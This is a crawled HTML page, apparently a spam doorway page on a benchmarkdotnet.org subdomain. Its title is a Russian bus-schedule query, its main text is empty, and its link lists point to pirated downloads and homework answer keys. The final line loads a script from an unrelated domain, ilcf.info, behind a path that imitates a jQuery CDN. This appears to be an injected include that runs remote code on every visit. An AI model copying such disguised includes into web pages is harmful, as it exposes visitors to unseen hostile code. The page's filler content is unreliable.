

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-raspisanie-avtobusov-aksay-starocherkassk.html
body_size: 1853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов аксай старочеркасск - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов аксай старочеркасск</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-prezentaciya-uroka-nauki-o-prirode-5-klass.html">Презентация урока науки о природе 5 класс</a></li>
                                <li><a href="tyu2u-ts-kom.html">Тс ком</a></li>
                                <li><a href="tyu2u-skachat-kartinki-pro-lyubov-2015.html">Скачать картинки про любовь 2015</a></li>
                                <li><a href="tyu2u-nachalnik-kotelnoy-dolzhnostnaya-instrukciya-skachat-besplatno.html">Начальник котельной должностная инструкция скачать бесплатно</a></li>
                                <li><a href="tyu2u-shablony-diploma-skachat-besplatno.html">Шаблоны диплома скачать бесплатно</a></li>
                                <li><a href="tyu2u-bystrova-7-klass-russkiy-yazyk-reshebnik.html">Быстрова 7 класс русский язык решебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-gryaz-film-cherez-torrent.html">Скачать грязь фильм через торрент</a></li>
                                            <li><a href="tyu2u-skachat-uchebnik-po-literature-10-klass-lebedeva.html">Скачать учебник по литературе 10 класс лебедева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-smotret-match-tv-na-android-onlayn.html">Смотреть матч тв на андроид онлайн</a></li>
                                            <li><a href="tyu2u-knigi-o-kikboksinge.html">Книги о кикбоксинге</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-zaliv-angelov.html">Залив ангелов</a></li>
                                            <li><a href="tyu2u-skachat-samye-luchshie-strategii-na-android.html">Скачать самые лучшие стратегии на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-multfilm-kot-v-sapogah-na-telefon.html">Скачать мультфильм кот в сапогах на телефон</a></li>
                                            <li><a href="tyu2u-slovo-i-delo-programma.html">Слово и дело программа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
